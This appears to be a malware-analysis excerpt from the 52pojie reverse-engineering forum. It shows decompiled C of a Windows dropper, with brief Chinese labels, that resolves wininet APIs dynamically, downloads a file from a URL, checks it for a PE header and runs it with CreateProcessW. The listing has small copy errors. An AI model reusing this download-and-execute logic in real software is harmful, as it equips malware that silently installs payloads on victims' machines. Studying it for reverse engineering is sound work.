 int __fastcall MyDownloadFileExec(const WCHAR *FileUrl)
{
int length; // eax
__int64 length_1; // rdi
void *Url; // rbx
wchar_t *FileName; // rax
WCHAR *fileName_1; // rdi
struct _PROCESS_INFORMATION ProcessInformation; // [rsp+50h] [rbp-98h] BYREF
struct _STARTUPINFOW StartupInfo; // [rsp+70h] [rbp-78h] BYREF
length = lstrlenW(FileUrl);
length_1 = length;
if ( length )
{
Url = operator new(saturated_mul(length + 1, 2uLL));
memmove(Url, FileUrl, 2 * length_1 + 2);
FileName = wcsrchr(Url, '/');
FileName_1 = FileName + 1;
if ( FileName != 0xFFFFFFFFFFFFFFFELL
&& MyDownloadFile(Url, fileName + 1)
&& GetFileAttributesW(fileName_1) == 0xFFFFFFFF
&& GetLastError() == 2 )
{
memset(&StartupInfo.lpReserved, 0, 0x60uLL);
StartupInfo.lpDesktop = L"WinSta0\\Default";
StartupInfo.cb = 0x68;
CreateProcessW(0LL, FileName_1, 0LL, 0LL, 0, 0, 0LL, 0LL, &StartupInfo, &ProcessInformation);
j_j_free(Url);
return 1;
}
else
{
j_j_free(Url);
return 0;
}
}
return length;
}
下载
执行
char __fastcall MyDownloadFile(__int64 Url, const WCHAR *fileName)
{
int v3; // esi
char v5; // r12
HMODULE wininet; // rdi
FARPROC InternetOpenW; // rax
__int64 hInternet; // r13
FARPROC InternetOpenUrlW; // rax
__int64 HINTERNET; // rbp
HANDLE FileW; // rbx
FARPROC InternetReadFile; // rax
FARPROC InternetCloseHandle; // rbx
DWORD nNumberOfBytesToWrite; // [rsp+40h] [rbp-858h] BYREF
DWORD NumberOfBytesWritten; // [rsp+44h] [rbp-854h] BYREF
__int16 Buffer[1024]; // [rsp+50h] [rbp-848h] BYREF
v3 = 1;
nNumberOfBytesToWrite = 0;
NumberOfBytesWritten = 0;
v5 = 1;
wininet = LoadLibraryW(L"wininet.dll");
InternetOpenW = GetProcAddress(wininet, "InternetOpenW");
hInternet = (InternetOpenW)(L"MSIE 6.0", 0LL, 0LL, 0LL, 0);
通过 Url 下载
if ( hInternet && (InternetOpenUrlW = GetProcAddress(wininet, "InternetOpenUrlW"), (HINTERNET = (InternetOpenUrlW)(hInternet, Url
{
FileW = CreateFileW(FileName, 0x40000000u, 0, 0LL, 2u, 0, 0LL);
if ( FileW != 0xFFFFFFFFFFFFFFFFLL )
{
while ( 1 )
{
memset(Buffer, 0, sizeof(Buffer));
InternetReadFile = GetProcAddress(wininet, "InternetReadFile");
(InternetReadFile)(HINTERNET, Buffer, 0x800LL, &nNumberOfBytesToWrite);
if ( v3 )
{
if ( Buffer[0] != 0x5A4D )
break;
}
v3 = 0;
WriteFile(FileW, Buffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0LL);
if ( !nNumberOfBytesToWrite )
goto LABEL_12;
}
v5 = 0;
BEL_12:
CloseHandle(FileW);
}
Sleep(1u);
InternetCloseHandle = GetProcAddress(wininet, "InternetCloseHandle");
(InternetCloseHandle)(HINTERNET);
(InternetCloseHandle)(hInternet);
if ( wininet )
FreeLibrary(wininet);
return v5;
}
吾爱破解论坛
www.52pojie.cn